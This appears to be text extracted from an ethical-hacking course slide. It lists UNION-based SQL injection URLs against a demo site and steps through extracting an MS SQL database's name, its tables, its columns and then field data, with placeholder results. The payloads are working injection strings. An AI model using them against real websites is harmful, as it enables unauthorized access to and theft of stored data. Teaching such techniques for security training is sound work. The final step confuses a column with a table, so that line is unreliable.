 Extract Database
Name
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,DB_NAME,3,4--
[DB_NAME] Returned from the server
Extract Database
Tables
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,TABLE_NAME,3,4 from sysobjects where xtype=char(85)--
[EMPLOYEE_TABLE] Returned from the server
Extract Table
Column Names
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,column_name,3,4 from DB_NAME.information_schema.columns where table_name
='EMPLOYEE_TABLE'--
[EMPLOYEE_NAME]
Extract 1st Field
Data
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,COLUMN-NAME-
1,3,4 from EMPLOYEE_NAME --
[FIELD 1 VALUE] Returned from the server